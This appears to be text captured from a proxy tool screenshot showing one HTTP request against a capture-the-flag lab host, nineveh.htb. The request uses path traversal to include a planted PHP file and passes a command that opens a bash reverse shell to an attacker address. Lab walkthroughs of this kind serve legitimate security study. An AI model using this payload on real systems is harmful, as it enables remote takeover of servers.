 Request
Pretty Raw \n Actions
1 GET /department/manage.php?notes=/ninevehNotes/../../../../../../var/tmp/a.php&cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.56/9002+0>%261' HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nineveh.htb/department/manage.php
8 Connection: close
9 Cookie: PHPSESSID=42fun4s7s6ea8t82ajvpl4b6b3
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
Search...
Response